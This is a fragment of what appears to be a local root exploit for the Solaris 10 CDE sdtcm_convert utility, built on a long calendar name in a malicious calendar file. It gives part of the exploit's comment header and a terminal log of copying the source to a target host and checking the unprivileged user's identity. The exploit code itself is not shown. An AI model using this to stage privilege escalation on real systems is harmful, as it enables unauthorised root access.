 * earlier allows local users to gain root privileges via a long calendar name
* or calendar owner passed to sdtcm_convert in a malicious calendar file.
*
* The open source version of CDE (based on the CDE 2.x codebase) is not
raptor@eris sol10 % scp raptor_sdtcm_conv.c 10.0.0.31:
Password:
raptor_sdtcm_conv.c 100% 8981 8.4MB/s 00:00
raptor@eris sol10 % ssh 10.0.0.31
Password:
Last login: Sat Feb 29 19:36:06 2020 from aaaa:aaaaaaaaaa
Oracle Corporation SunOS 5.10 Generic Patch January 2005
$ bash
bash-3.2$ cat /etc/release
Oracle Solaris 10 1/13 s10x_u11wos_24a X86
Copyright (c) 1983, 2013, Oracle and/or its affiliates. All rights reserved.
Assembled 17 January 2013
bash-3.2$ uname -a
SunOS nostalgia 5.10 Generic_147148-26 i86pc i386 i86pc
bash-3.2$ id
uid=54322(raptor) gid=1(other)
bash-3.2$